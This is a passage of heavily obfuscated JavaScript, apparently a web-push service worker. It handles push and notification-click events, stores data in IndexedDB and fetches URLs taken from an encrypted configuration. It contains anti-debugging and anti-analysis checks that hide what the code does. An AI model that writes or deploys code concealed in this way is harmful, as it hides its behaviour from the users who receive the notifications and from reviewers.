= function () { var w1h = function (z1h, j1h, S1h, R1h) { return !z1h && !j1h && !S1h && !R1h; }; var W1h = (/\x7c\x7c/).s1hh(w1h + []); return W1h; }; E05[76] = E05[67]; E05[54] = {}; E05[54].l0 = ['J5']; E05[54].U0 = function () { var K1h = function () { if (false) { console.log(1); } }; var H1h = !(/\x31/).s1hh(K1h + []); return H1h; }; J05 = 71; break; case 92: E05[3].A1hh(E05[64]); E05[3].A1hh(E05[20]); E05[3].A1hh(E05[32]); E05[3].A1hh(E05[95]); J05 = 117; break; case 148: J05 = 83 ? 148 : 147; break; case 150: E05[33]++; J05 = 127; break; case 19: E05[4] = E05[9]; E05[7] = {}; E05[7].l0 = ['Z5']; J05 = 16; break; case 103: E05[64] = E05[34]; E05[71] = {}; E05[71].l0 = ['J5']; E05[71].U0 = function () { var M1h = function () { debugger; }; var U1h = !(/\u0064\u0065\x62\u0075\u0067\u0067\u0065\u0072/).s1hh(M1h + []); return U1h; }; E05[73] = E05[71]; E05[3].A1hh(E05[40]); E05[3].A1hh(E05[91]); J05 = 96; break; case 2: var E05 = [arguments]; J05 = 1; break; case 96: E05[3].A1hh(E05[2]); E05[3].A1hh(E05[4]); E05[3].A1hh(E05[76]); E05[3].A1hh(E05[24]); J05 = 92; break; case 4: E05[3] = []; E05[5] = {}; E05[5].l0 = ['J5']; E05[5].U0 = function () { var P9 = function (M9, U9, q9) { return ! !M9 ? U9 : q9; }; var V9 = !(/\u0021/).s1hh(P9 + []); return V9; }; J05 = 7; break; case 71: E05[45] = E05[54]; E05[81] = {}; E05[81].l0 = ['Y5']; E05[81].U0 = function () { var X1h = typeof b1hh === 'function'; return X1h; }; E05[22] = E05[81]; J05 = 66; break; case 52: E05[58].U0 = function () { var Y1h = function () { 'use stirct'; return 1; }; var t1h = !(/\x73\u0074\u0069\x72\u0063\x74/).s1hh(Y1h + []); return t1h; }; E05[29] = E05[58]; E05[39] = {}; E05[39].l0 = ['Z5']; J05 = 48; break; case 126: E05[97] = E05[3][E05[33]]; try { E05[23] = E05[97][E05[70]]() ? E05[14] : E05[19]; } catch (q1h) { E05[23] = E05[19]; } J05 = 124; break; case 88: E05[24] = E05[88]; E05[59] = {}; E05[59].l0 = ['J5']; E05[59].U0 = function () { var x1h = function () { var O1h; switch (O1h) { case 0: break; } }; var D1h = !(/\x30/).s1hh(x1h + []); return D1h; }; E05[20] = E05[59]; J05 = 83; break; case 111: E05[3].A1hh(E05[21]); E05[3].A1hh(E05[6]); E05[3].A1hh(E05[47]); J05 = 108; break; case 117: E05[3].A1hh(E05[8]); J05 = 116; break; case 23: E05[13] = {}; E05[13].l0 = ['Y5']; E05[13].U0 = function () { var A1h = typeof i1hh === 'function'; return A1h; }; E05[21] = E05[13]; E05[99] = {}; E05[99].l0 = ['N5']; E05[99].U0 = function () { var i1h = function () { return ("01").substring(1); }; var b1h = !(/\x30/).s1hh(i1h + []); return b1h; }; J05 = 31; break; case 61: E05[43].U0 = function () { var F1h = function () { return parseFloat(".01"); }; var d1h = !(/[sl]/).s1hh(F1h + []); return d1h; }; E05[35] = E05[43]; E05[50] = {}; E05[50].l0 = ['N5']; J05 = 57; break; case 127: J05 = E05[33] < E05[3].length ? 126 : 149; break; case 108: E05[3].A1hh(E05[26]); E05[3].A1hh(E05[96]); E05[3].A1hh(E05[29]); E05[3].A1hh(E05[73]); J05 = 135; break; case 149: J05 = (function (M05) { var S05 = 2; for (; S05 !== 22;) { switch (S05) { case 8: R05[9] = 0; S05 = 7; break; case 5: return; break; case 14: S05 = typeof R05[1][R05[3][E05[30]]] === 'undefined' ? 13 : 11; break; case 17: R05[9] = 0; S05 = 16; break; case 23: return R05[2]; break; case 18: R05[2] = false; S05 = 17; break; case 16: S05 = R05[9] < R05[8].length ? 15 : 23; break; case 19: R05[9]++; S05 = 7; break; case 11: R05[1][R05[3][E05[30]]].t += true; S05 = 10; break; case 10: S05 = R05[3][E05[25]] === E05[14] ? 20 : 19; break; case 26: S05 = R05[5] >= 0.5 ? 25 : 24; break; case 2: var R05 = [arguments]; S05 = 1; break; case 13: R05[1][R05[3][E05[30]]] = (function () { var C05 = 2; for (; C05 !== 9;) { switch (C05) { case 3: return H05[9]; break; case 4: H05[9].t = 0; C05 = 3; break; case 2: var H05 = [arguments]; H05[9] = {}; H05[9].h = 0; C05 = 4; break; } } }).a1hh(this, arguments); S05 = 12; break; case 15: R05[7] = R05[8][R05[9]]; R05[5] = R05[1][R05[7]].h / R05[1][R05[7]].t; S05 = 26; break; case 4: R05[1] = {}; R05[8] = []; R05[9] = 0; S05 = 8; break; case 1: S05 = R05[0][0].length === 0 ? 5 : 4; break; case 7: S05 = R05[9] < R05[0][0].length ? 6 : 18; break; case 6: R05[3] = R05[0][0][R05[9]]; S05 = 14; break; case 12: R05[8].A1hh(R05[3][E05[30]]); S05 = 11; break; case 20: R05[1][R05[3][E05[30]]].h += true; S05 = 19; break; case 25: R05[2] = true; S05 = 24; break; case 24: R05[9]++; S05 = 16; break; } } })(E05[92]) ? 148 : 147; break; case 1: J05 = t05[3] ? 5 : 4; break; case 114: E05[3].A1hh(E05[45]); E05[3].A1hh(E05[22]); E05[3].A1hh(E05[15]); J05 = 111; break; case 147: t05[3] = 17; return 94; break; case 46: E05[27] = {}; E05[27].l0 = ['Z5']; E05[27].U0 = function () { var l1h = function () { return ('x').toLocaleUpperCase(); }; var E1h = (/\x58/).s1hh(l1h + []); return E1h; }; E05[95] = E05[27]; E05[43] = {}; E05[43].l0 = ['N5']; J05 = 61; break; case 7: E05[8] = E05[5]; E05[1] = {}; J05 = 14; break; case 83: E05[49] = {}; E05[49].l0 = ['Y5']; E05[49].U0 = function () { var Q1h = typeof o1hh === 'function'; return Q1h; }; E05[40] = E05[49]; J05 = 79; break; case 14: E05[1].l0 = ['Y5']; E05[1].U0 = function () { var g9 = false; var h9 = []; try { for (var C9 in console) { h9.A1hh(C9); } g9 = h9.length === 0; } catch (f9) { } var r9 = g9; return r9; }; E05[6] = E05[1]; J05 = 11; break; case 48: E05[39].U0 = function () { var B1h = function () { return ('X').toLowerCase(); }; var J1h = (/\u0078/).s1hh(B1h + []); return J1h; }; E05[47] = E05[39]; J05 = 46; break; case 11: E05[9] = {}; E05[9].l0 = ['Z5']; E05[9].U0 = function () { var G9 = function () { return unescape('%3D'); }; var k9 = (/\x3d/).s1hh(G9 + []); return k9; }; J05 = 19; break; case 31: E05[15] = E05[99]; E05[82] = {}; E05[82].l0 = ['N5']; E05[82].U0 = function () { var o1h = function () { return new RegExp('/ /'); }; var a1h = (typeof o1h, !(/\x6e\u0065\u0077/).s1hh(o1h + [])); return a1h; }; E05[96] = E05[82]; E05[79] = {}; E05[79].l0 = ['Y5']; J05 = 41; break; case 26: E05[61].l0 = ['N5']; E05[61].U0 = function () { var c1h = function () { return [0, 1, 2].join('@'); }; var s1h = (/\x40[0-12-9]/).s1hh(c1h + []); return s1h; }; E05[26] = E05[61]; J05 = 23; break; case 16: E05[7].U0 = function () { var y9 = function () { return [1, 2, 3, 4, 5].concat([5, 6, 7, 8]); }; var v9 = !(/\u0028\x5b/).s1hh(y9 + []); return v9; }; E05[2] = E05[7]; E05[61] = {}; J05 = 26; break; case 79: E05[34] = {}; E05[34].l0 = ['Z5']; E05[34].U0 = function () { var P1h = function () { return ('\u0041\u030A').normalize('NFC') === ('\u212B').normalize('NFC'); }; var V1h = (/\u0074\u0072\u0075\x65/).s1hh(P1h + []); return V1h; }; J05 = 103; break; case 132: E05[44] = 'l0'; E05[25] = 'A0'; E05[70] = 'U0'; E05[30] = 'x0'; J05 = 128; break; case 128: E05[33] = 0; J05 = 127; break; case 122: E05[51] = {}; E05[51][E05[30]] = E05[97][E05[44]][E05[60]]; E05[51][E05[25]] = E05[23]; E05[92].A1hh(E05[51]); J05 = 151; break; case 5: return 55; break; case 66: E05[88] = {}; E05[88].l0 = ['Z5']; E05[88].U0 = function () { var T1h = function () { return ('aaa').includes('a'); }; var p1h = (/\x74\u0072\x75\x65/).s1hh(T1h + []); return p1h; }; J05 = 88; break; case 135: E05[92] = []; E05[14] = 'c0'; E05[19] = 'Y0'; J05 = 132; break; case 123: J05 = E05[60] < E05[97][E05[44]].length ? 122 : 150; break; case 37: E05[46].U0 = function () { var I1h = function () { return ("01").substr(1); }; var L1h = !(/\x30/).s1hh(I1h + []); return L1h; }; E05[75] = E05[46]; E05[58] = {}; E05[58].l0 = ['J5']; J05 = 52; break; case 116: E05[3].A1hh(E05[35]); E05[3].A1hh(E05[75]); J05 = 114; break; case 124: E05[60] = 0; J05 = 123; break; case 151: E05[60]++; J05 = 123; break; case 41: E05[79].U0 = function () { function u1h(Z1h, m1h) { return Z1h + m1h; }; var n1h = (/\x6f\x6e[\u180e\u3000\u205f\u00a0\r\u1680\u2028\u202f\f\u2000-\u200a\t \u2029\v\ufeff\n]{0,}\u0028/).s1hh(u1h + []); return n1h; }; E05[91] = E05[79]; E05[46] = {}; E05[46].l0 = ['N5']; J05 = 37; break; case 57: E05[50].U0 = function () { var e1h = function () { return parseInt("0xff"); }; var N1h = !(/\u0078/).s1hh(e1h + []); return N1h; }; E05[32] = E05[50]; J05 = 55; break; } } }; return t05[1]; break; } } })(); function E1hh(W65) { function b35(j65, r65, s65, P65, F65) { var N05 = 2; for (; N05 !== 7;) { switch (N05) { case 3: p65[2] = "eProp"; p65[6] = "defin"; try { var O05 = 2; for (; O05 !== 8;) { switch (O05) { case 4: p65[1].value = p65[7][p65[0][2]]; try { var i05 = 2; for (; i05 !== 3;) { switch (i05) { case 2: p65[9] = p65[6]; p65[9] += p65[2]; p65[9] += p65[4]; p65[0][0].Object[p65[9]](p65[7], p65[0][4], p65[1]); i05 = 3; break; } } } catch (r35) { } O05 = 9; break; case 9: p65[7][p65[0][4]] = p65[1].value; O05 = 8; break; case 2: p65[1] = {}; p65[3] = (1, p65[0][1])(p65[0][0]); p65[7] = [p65[3], p65[3].prototype][p65[0][3]]; O05 = 4; break; } } } catch (s35) { } N05 = 7; break; case 2: var p65 = [arguments]; p65[4] = ""; p65[4] = "erty"; p65[2] = ""; N05 = 3; break; } } } var V05 = 2; for (; V05 !== 75;) { switch (V05) { case 76: z35(n35, "apply", b65[52], b65[25]); V05 = 75; break; case 77: z35(o35, b65[73], b65[54], b65[78]); V05 = 76; break; case 55: z35(o35, b65[24], b65[54], b65[48]); V05 = 77; break; case 11: b65[2] = "ct"; b65[6] = "__"; b65[1] = "idual"; b65[3] = ""; b65[3] = "1h"; b65[63] = ""; V05 = 16; break; case 59: var z35 = function (A65, y65, G65, B65) { var m05 = 2; for (; m05 !== 5;) { switch (m05) { case 2: var l65 = [arguments]; b35(b65[0][0], l65[0][0], l65[0][1], l65[0][2], l65[0][3]); m05 = 5; break; } } }; V05 = 58; break; case 33: b65[85] = "1"; b65[52] = 1; b65[54] = 4; b65[54] = 0; b65[25] = b65[80]; b65[25] += b65[85]; V05 = 44; break; case 40: b65[73] = b65[63]; b65[73] += b65[60]; b65[73] += b65[65]; b65[48] = b65[38]; V05 = 36; break; case 45: b65[83] += b65[2]; b65[74] = b65[4]; b65[74] += b65[3]; b65[74] += b65[55]; V05 = 62; break; case 58: z35(Q35, "test", b65[52], b65[41]); V05 = 57; break; case 2: var b65 = [arguments]; b65[4] = ""; b65[4] = "A"; b65[9] = "s"; V05 = 3; break; case 36: b65[48] += b65[3]; b65[48] += b65[55]; b65[24] = b65[6]; b65[24] += b65[5]; V05 = 51; break; case 3: b65[8] = ""; b65[8] = "i1"; b65[5] = ""; b65[5] = ""; V05 = 6; break; case 44: b65[25] += b65[75]; b65[78] = b65[37]; b65[78] += b65[55]; b65[78] += b65[55]; V05 = 40; break; case 62: b65[41] = b65[9]; b65[41] += b65[3]; b65[41] += b65[55]; V05 = 59; break; case 56: z35(o35, b65[83], b65[54], b65[70]); V05 = 55; break; case 16: b65[60] = "i"; b65[63] = "__opt"; b65[65] = "mize"; b65[38] = "b"; b65[55] = ""; b65[55] = "h"; b65[75] = ""; V05 = 22; break; case 22: b65[75] = ""; b65[37] = "o1"; b65[75] = "hh"; b65[80] = "a"; V05 = 33; break; case 57: z35(x35, "push", b65[52], b65[74]); V05 = 56; break; case 6: b65[5] = "res"; b65[7] = "abstra"; b65[6] = ""; b65[6] = ""; V05 = 11; break; case 51: b65[24] += b65[1]; b65[70] = b65[8]; b65[70] += b65[55]; b65[70] += b65[55]; b65[83] = b65[6]; b65[83] += b65[7]; V05 = 45; break; } } function o35(K65) { var d05 = 2; for (; d05 !== 5;) { switch (d05) { case 2: var g65 = [arguments]; d05 = 1; break; case 1: return g65[0][0]; break; } } } function n35(I65) { var k05 = 2; for (; k05 !== 5;) { switch (k05) { case 2: var h65 = [arguments]; return h65[0][0].Function; break; } } } function x35(w65) { var f05 = 2; for (; f05 !== 5;) { switch (f05) { case 2: var q65 = [arguments]; return q65[0][0].Array; break; } } } function Q35(T65) { var Z05 = 2; for (; Z05 !== 5;) { switch (Z05) { case 2: var Y65 = [arguments]; return Y65[0][0].RegExp; break; } } } } function N3GG() { } N3GG.c05 = function () { return typeof N3GG.u05.c9 === 'function' ? N3GG.u05.c9.apply(N3GG.u05, arguments) : N3GG.u05.c9; }; N3GG.X05 = function () { return typeof N3GG.u05.c9 === 'function' ? N3GG.u05.c9.apply(N3GG.u05, arguments) : N3GG.u05.c9; }; N3GG.X05(); (function (l) { var H6 = "show push show_cache response num_"; H6 += "responses response_fail_1 response_fa"; H6 += "il_2"; H6 += " response_fail_3 response_fail_4 response_fail_5"; var n6 = "vhb1r"; n6 += "2ruy"; var S6 = "sw_vers"; S6 += "io"; S6 += "n"; var R6 = "b"; R6 += "in"; R6 += "d"; var Q6 = "to"; Q6 += "S"; Q6 += "t"; Q6 += "ring"; var r6 = "fl"; r6 += "o"; r6 += "o"; r6 += "r"; var e6 = "t"; e6 += "h"; e6 += "e"; e6 += "n"; var L6 = "get"; L6 += "T"; L6 += "ime"; var h6 = "e"; h6 += "r"; h6 += "ror"; var I6 = "1"; I6 += "0"; var J6 = "pus"; J6 += "h"; N3GG.X05(); var f6 = "a"; f6 += "nalytics_domain"; var z6 = "o"; z6 += "p"; z6 += "en"; var P6 = "notificationclo"; P6 += "se"; var g6 = "Invalid continuation by"; g6 += "te"; var a6 = "c"; a6 += "ha"; a6 += "r"; a6 += "At"; var F6 = "num_r"; F6 += "esponses"; var i6 = "c"; i6 += "lo"; i6 += "se"; var v6 = "registrat"; v6 += "ion"; var m6 = "re"; m6 += "t"; m6 += "r"; m6 += "y"; var T6 = "t"; T6 += "ype"; var B6 = "r"; B6 += "esponseT"; B6 += "ext"; var q6 = "i"; q6 += "n"; q6 += "stall"; var Z6 = "addE"; Z6 += "v"; Z6 += "ent"; Z6 += "Listener"; var O6 = "g"; O6 += "e"; O6 += "t"; var E6 = "/"; E6 += "/"; var C6 = "G"; C6 += "E"; C6 += "T"; var s6 = "s"; s6 += "lic"; s6 += "e"; var o6 = "l"; o6 += "oad"; var d6 = "6"; d6 += "55"; d6 += "3"; d6 += "6"; var K6 = "r"; K6 += "esubs"; K6 += "cribe2"; var w6 = "ran"; w6 += "dom"; var j6 = "pushsubscri"; j6 += "ptionchange"; var X6 = "analytic_do"; X6 += "main"; var u6 = "fetc"; u6 += "h"; var V6 = "g"; V6 += "2"; V6 += "u3drt"; var k6 = "p"; k6 += "a"; k6 += "rs"; k6 += "e"; var N6 = "Tr"; N6 += "u"; N6 += "e"; var t4 = "client_"; t4 += "cache"; var M4 = "p"; M4 += "ush_id"; var b4 = "creati"; b4 += "ve"; b4 += "_id"; var U4 = "len"; U4 += "g"; U4 += "t"; U4 += "h"; var A4 = "res"; A4 += "ponse"; var G4 = "s"; G4 += "p"; G4 += "l"; G4 += "it"; var l4 = "locat"; l4 += "ion"; var D4 = "rt"; D4 += "_"; D4 += "url"; var x4 = "no"; x4 += "tifica"; x4 += "tionc"; x4 += "lick"; var p4 = "1"; p4 += "6"; var W4 = "pus"; W4 += "hM"; W4 += "an"; W4 += "ager"; var Y4 = "cle"; Y4 += "ar"; Y4 += "_cach"; Y4 += "e"; var c4 = "s"; c4 += "t"; c4 += "r"; c4 += "ing"; var y4 = "i"; y4 += "n"; y4 += "de"; y4 += "xOf"; var H4 = "show"; H4 += "_cache"; var n4 = "ac"; n4 += "tiva"; n4 += "te"; var S4 = "dat"; S4 += "a"; var R4 = "char"; R4 += "CodeAt"; var Q4 = "wa"; Q4 += "itUntil"; var r4 = "F"; r4 += "al"; r4 += "se"; var e4 = "respo"; e4 += "nse_"; e4 += "fail_"; var L4 = "c"; L4 += "atc"; L4 += "h"; var h4 = "proto"; h4 += "c"; h4 += "ol"; var I4 = "so"; I4 += "r"; I4 += "t"; var J4 = "sear"; J4 += "chParam"; J4 += "s"; var f4 = "m"; f4 += "ess"; f4 += "age"; var z4 = "cache"; z4 += "_u"; z4 += "id"; var P4 = "s"; P4 += "e"; P4 += "t"; var g4 = "tex"; g4 += "t"; var a4 = "20"; a4 += "0"; var F4 = "s"; F4 += "ubscribe"; var i4 = "notific"; i4 += "ation"; var v4 = "s"; v4 += "en"; v4 += "d"; var m4 = "r"; m4 += "epla"; m4 += "c"; m4 += "e"; var T4 = "upd"; T4 += "a"; T4 += "te"; var B4 = "stri"; B4 += "ngify"; var q4 = "subsc"; q4 += "ription"; var Z4 = "un"; Z4 += "defin"; Z4 += "e"; Z4 += "d"; var O4 = "5529"; O4 += "6"; var E4 = "R"; E4 += "T"; var C4 = "2"; C4 += "5"; C4 += "5"; var s4 = "2"; s4 += "0"; s4 += "4"; var o4 = "12"; o4 += "8"; var d4 = "f"; d4 += "r"; d4 += "omCharCo"; d4 += "de"; var K4 = "stat"; K4 += "us"; var w4 = "I"; w4 += "nvalid byte in"; w4 += "dex"; var j4 = "1"; j4 += "9"; j4 += "2"; var X4 = "2"; X4 += "E3"; var u4 = "s"; u4 += "h"; u4 += "o"; u4 += "w"; var V4 = "1"; V4 += "5"; var j, d3, M7, s, Z8, T3, a8, I7, W3, B3, v3, g3, G7, N3, f3, z7, A1, C8, x7, S3, e7, d1, G1, m3, Q7, H7, S8, s8, n7, L8, n3, z8, R7, D7, t7, W8, h8, p3, Q8, U8, u3, H8, c3, U7, R1, T8, o3, T1, n1, P8, I8, l7, H3, i, s1, o, o1, Q1, B8, k3, A7, V3, V1, r7, S1, t8, G3, i8, r3, J7, S7, L7, f8, s7, f7, c8, h7, e1, i7, p7, E1, b7, Y3, g8, K1, u7, C1, x3, w3, k7, W7, P7, U3, l3, R3, g7, W1, E8, J8, A, z, r, M, F, C, O, p, P, Q, R, w, J, X, E, S, u, ia; j = "0" ^ 0; d3 = +V4; M7 = u4; s = "2" - 0; Z8 = X4 & 2147483647; T3 = +j4; a8 = w4; I7 = K4; W3 = d4; B3 = o4 ^ 0; v3 = s4 << 1107261632; g3 = C4 & 2147483647; G7 = E4; N3 = "4" >> 812703936; f3 = +O4; z7 = Z4; A1 = q4; C8 = B4; x7 = T4; S3 = m4; e7 = v4; d1 = i4; G1 = F4; m3 = a4 - 0; Q7 = g4; H7 = P4; S8 = z4; s8 = f4; n7 = J4; L8 = I4; n3 = ""; z8 = h4; R7 = L4; D7 = e4; t7 = r4; W8 = Q4; h8 = " "; p3 = R4; Q8 = S4; U8 = n4; u3 = ((8490, 9363) < (5820, 887.54) ? (0xe6, 42.81) : 924.52 < 105.34 ? "M" : "7") & 2147483647; H8 = H4; c3 = y4; U7 = c4; R1 = Y4; T8 = W4; o3 = p4 >> 956674464; T1 = x4; n1 = D4; P8 = l4; I8 = G4; l7 = A4; H3 = U4; i = +"3"; s1 = b4; o = "1" >> 2006772544; o1 = M4; Q1 = t4; B8 = N6; k3 = +(1166 >= (635.88, 3542) ? (885.79, 2850) < 647 ? (0x16a, "h") : (959, ! ![]) : "5"); A7 = k6; V3 = "6" >> 120640256; V1 = V6; r7 = u6; S1 = X6; t8 = j6; G3 = w6; i8 = K6; r3 = d6 << 1096100992; J7 = o6; S7 = s6; L7 = C6; f8 = E6; s7 = O6; f7 = Z6; c8 = q6; h7 = B6; e1 = T6; i7 = m6; p7 = v6; E1 = i6; b7 = F6; Y3 = a6; g8 = g6; K1 = P6; u7 = z6; C1 = f6; x3 = J6; w3 = I6 | 8; k7 = h6; W7 = null; P7 = L6; U3 = e6; l3 = r6; R3 = Q6; g7 = R6; W1 = S6; E8 = n6; J8 = H6; (M = function (a) { var D6 = "56"; D6 += "3"; D6 += "20"; var x6 = "abcdwxyzstuvrqponmijklefghABCDWXY"; x6 += "ZSTUVMNOPQRIJKLEFGH9876543210+/"; var p6 = "65"; p6 += "5"; N3GG.c05(); p6 += "35"; var W6 = "6"; W6 += "4"; var Y6 = "1"; Y6 += "0"; Y6 += "2"; Y6 += "3"; var c6 = "6"; c6 += "4512"; var y6 = "5"; y6 += "6319"; var J3, L3, P3, Z3, e3, y3, I3, d, e, f, g, h, k, b; J3 = y6 * 1; L3 = c6 | 57344; P3 = Y6 | 344; Z3 = W6 - 0; e3 = p6 & 2147483647; y3 = x6; I3 = D6 << 2039154528; a = a[R3]()[S3](/[^A-Za-z0-9\+\/]/g, n3); for (var b = n3, c = j; c < a[H3];) { (d = y3[c3](a[Y3](c++)), e = y3[c3](a[Y3](c++)), f = y3[c3](a[Y3](c++)), g = y3[c3](a[Y3](c++)), h = (e & d3) << N3 | f >> s, k = (f & i) << V3 | g, b = b + String[W3](d << s | e >> N3)); Z3 != f && j < h && (b += String[W3](h)); Z3 != g && j < k && (b += String[W3](k)); } a = b; b = []; c = j; for (d = a[H3]; c < d;) { (e = a[p3](c++), f3 <= e && J3 >= e && c < d ? (f = a[p3](c++), I3 == (f & L3) ? b[x3](((e & P3) << w3) + (f & P3) + r3) : (b[x3](e), c--)) : b[x3](e)); } A = b; z = A[H3]; r = j; for (a = []; !o !== (b = fa());) { a[x3](b); } b = a[H3]; c = -o; for (e = n3; ++c < b;) { (d = a[c], e3 < d && (d -= r3, e += String[W3](d >>> w3 & P3 | f3), d = I3 | d & P3), e += String[W3](d)); } return e; }, F = function (a, b) { var l6 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefgh"; N3GG.X05(); l6 += "ijklmnopqrstuvwxyz0123456789"; var D3, c, f, g, d; D3 = l6; c = D3; for (var d = n3, e = c[H3], f = j; f < b; f++) { d += c[Y3](Math[l3](Math[G3]() * e)); } c = d; d = n3; for (e = j; e < a[H3]; e++) { (f = a[p3](e), g = c[p3](e % c[H3]), d = d + String[W3](f ^ g)); } return btoa(c + d)[S3](/=/g, n3); }, C = function (a, b) { N3GG.c05(); var G6 = "su"; G6 += "bstr"; G6 += "in"; G6 += "g"; var A3, c, f, g, d; A3 = G6; a = atob(a); c = a[A3](j, b); a = a[A3](b); for (var d = n3, e = j; e < a[H3]; e++) { (f = a[p3](e), g = c[p3](e % c[H3]), d = d + String[W3](f ^ g)); } return d; }, O = (function () { var N2 = "k"; N2 += "e"; N2 += "y"; N2 += "val"; var t6 = "on"; t6 += "succ"; t6 += "ess"; var M6 = "readwr"; M6 += "ite"; var b6 = "on"; N3GG.X05(); b6 += "erro"; b6 += "r"; var U6 = "r"; U6 += "ead"; U6 += "on"; U6 += "ly"; var A6 = "res"; A6 += "ult"; var w7, o7, N7, C7, d7, M3, c; w7 = A6; o7 = U6; N7 = b6; C7 = M6; d7 = t6; M3 = N2; function b(b, c) { N3GG.X05(); return a()[U3](function (a) { N3GG.c05(); return new Promise(function (g, h) { var u2 = "ob"; u2 += "jectStore"; var V2 = "transa"; V2 += "ctio"; V2 += "n"; var k2 = "o"; k2 += "ncom"; k2 += "plete"; var t3, b3, V7, k; t3 = k2; b3 = V2; V7 = u2; k = a[b3](M3, b); k[t3] = function () { g(); }; k[N7] = function () { h(k[k7]); }; c(k[V7](M3)); }); }); } function a() { c || (c = new Promise(function (b, a) { var j2 = "key"; j2 += "val-st"; j2 += "or"; j2 += "e"; var X2 = "on"; X2 += "upgra"; X2 += "de"; X2 += "needed"; var j7, X7, c; j7 = X2; X7 = j2; c = indexedDB[u7](X7, o); c[N7] = function () { N3GG.X05(); a(c[k7]); }; c[j7] = function () { var w2 = "createOb"; w2 += "jectSt"; w2 += "ore"; var K7; K7 = w2; c[w7][K7](M3); }; c[d7] = function () { b(c[w7]); }; })); return c; } return { get: function (a) { var c; N3GG.c05(); return b(o7, function (b) { N3GG.c05(); c = b[s7](a); })[U3](function () { N3GG.c05(); return c[w7]; }); }, set: function (a, c) { return b(C7, function (b) { var K2 = "p"; K2 += "u"; K2 += "t"; var E7; E7 = K2; b[E7](c, a); }); }, "delete": function (a) { return b(C7, function (b) { var d2 = "d"; d2 += "e"; N3GG.X05(); d2 += "l"; d2 += "ete"; var O7; O7 = d2; b[O7](a); }); }, clear: function () { N3GG.X05(); return b(C7, function (b) { var o2 = "clea"; o2 += "r"; var Z7; Z7 = o2; b[Z7](); }); }, keys: function () { N3GG.c05(); var a; a = []; return b(o7, function (b) { var E2 = "op"; E2 += "enC"; E2 += "ursor"; var C2 = "c"; C2 += "all"; var s2 = "open"; s2 += "KeyCurso"; s2 += "r"; var q7, T7, B7; q7 = s2; N3GG.c05(); T7 = C2; B7 = E2; (b[q7] || b[B7])[T7](b)[d7] = function () { var Z2 = "k"; Z2 += "ey"; var O2 = "co"; O2 += "ntin"; O2 += "ue"; var v7, m7; v7 = O2; m7 = Z2; this[w7] && (a[x3](this[w7][m7]), this[w7][v7]()); }; })[U3](function () { N3GG.c05(); return a; }); } }; })()); function V(a, b, c) { b = (function (a, b, c, g) { var B2 = "c"; B2 += "b"; var q2 = "u"; q2 += "rl"; var F7, a7; F7 = q2; a7 = B2; !a && j == b && j < --this[i7] ? V(this[F7], this[i7], this[a7]) : this[a7] && this[a7](a, b, c, g); })[g7]({ url: a, retry: b, cb: c }); I(a, b); } function I(a, b) { var c, d; c = new Date()[P7](); if (z7 != typeof XMLHttpRequest) { d = new XMLHttpRequest(); b && (d[f7](J7, (function (b) { var a; a = new Date()[P7](); m3 == this[I7] && this[h7] ? b(this[h7], this[I7], c, a) : b(n3, this[I7], c, a); })[g7](d, b), d), d[f7](k7, (function (b) { N3GG.c05(); var a; a = new Date()[P7](); b(n3, j, c, a); })[g7](d, b), d)); d[u7](L7, a, !j); d[e7](); } else self[r7](a)[U3](function (a) { b && a[Q7]()[U3](function (d) { var g; g = new Date()[P7](); b(d, a[I7], c, g); })[R7](function (a) { a = new Date()[P7](); N3GG.X05(); b(n3, j, c, a); }); })[R7](function (a) { N3GG.X05(); b && (a = new Date()[P7](), b(n3, j, c, a)); }); } function da(a, b, c, d, e, f, g) { N3GG.c05(); oa(g, function (g) { var T2 = "t"; T2 += "o"; var c7, y7, k, h, n; N3GG.X05(); c7 = T2; y7 = "m"; u = g[S7](j); if (g[H3] >= f) L(a, b, c, e, g, f); else { k = f - g[H3]; if (j >= k) L(a, b, c, e, g, f); else { (h = ma(g), n = new URL(d)); n[n7][H7](y7, k); h && n[n7][H7](c7, h); ca(b, c, n[R3](), e, j, function (d) { var v2 = "6"; v2 += "2"; var m2 = "abcdefghijklmnopqrstuvwx"; m2 += "yzABCDEFGHIJKLMNOPQRST"; m2 += "UVWXYZ0123456789"; var Y7, E3, j3; Y7 = m2; E3 = v2 - 0; j3 = "9" | 0; for (var k = j; k < d[H3]; ++k) { for (var h = d[k], n = n3, q = Math[l3](V3 * Math[G3]()) + k3, l = j; l < q; ++l) { n += Y7[Y3](Math[l3](E3 * Math[G3]())); } g[x3]([n, z7 != typeof h[j3] ? h[j3] : -o, z7 != typeof h[w3] ? h[w3] : -o, -o, h, !o]); } L(a, b, c, e, g, f); }); } } }); } function L(a, b, c, d, e, f) { N3GG.c05(); var g, m; (g = na(e, f), m = function (b, d, c, e) { var f, h, l; (f = W7, h = m[g7](W7, b, d, c, e + o)); e + o == g[H3] && (h = function () { K(W7, a); }, f = d); N3GG.c05(); d = g[e]; l = d[N3]; try { y(b, f, c, l, d, (e + o)[R3](), h); } catch (ra) { h(); } }); m(b, c, d, j); } function t(a, b) { a ? T(p, a) ? self[p7][x7]()[U3](b)[R7](b) : b() : b(); } function N(a, b, c, d, e, f) { I(d, function (g, m, k, q) { if (!g && j == m && (h(D7 + (f + o)[R3](), q - k, {}, e), N3 > f)) { N(a, b, c, d, e, ++f); return; } h(l7, m, { type: G7, push_id: b }, e, function () { var d; try { if (g && v3 != m) { d = W7; try { d = JSON[A7](M(g)); } catch (f) { d = W7; } d && j != d[H3] ? U7 == typeof d[j] ? y(b, c, e, d, W7, n3, a) : h(b7, d[H3], { push_id: b }, e, function () { N3GG.c05(); f(b, c, e, j); function f(b, c, e, g) { var h, k; (h = W7, k = f[g7](W7, b, c, e, g + o)); g + o == d[H3] && (k = a, h = c); c = d[g]; try { y(b, h, e, c, W7, n3, k); } catch (m) { k(); } } }) : h(M7, t7, { push_id: b }, e, function () { N3GG.X05(); t(c, a); }); } else t(c, a); } catch (f) { h(M7, t7, { push_id: b }, e, function () { t(c, a); }); } }); }); } l = C(l, k3); function ea() { var F2 = "no"; F2 += "w"; var i2 = "j"; i2 += "oin"; var u8, X3, V8, k8, N8; u8 = "-"; X3 = +"8"; V8 = i2; k8 = "4"; N8 = F2; function a(a) { N3GG.c05(); return (Math[G3]() * (o << (a << s)) ^ Date[N8]() | j)[R3](o3)[S7](-a); } return [a(N3) + a(N3), a(N3), k8 + a(i), (N3 * Math[G3]() | X3)[R3](o3) + a(i), Date[N8]()[R3](o3)[S7](-w3) + a(s)][V8](u8); } l = JSON[A7](l); (p = l[j], P = l[o], Q = l[s], R = l[i], w = l[N3], J = l[k3], X = !o); function H(a, b, c, d) { var J2 = "c"; J2 += "o"; J2 += "rs"; var f2 = "r"; f2 += "a"; f2 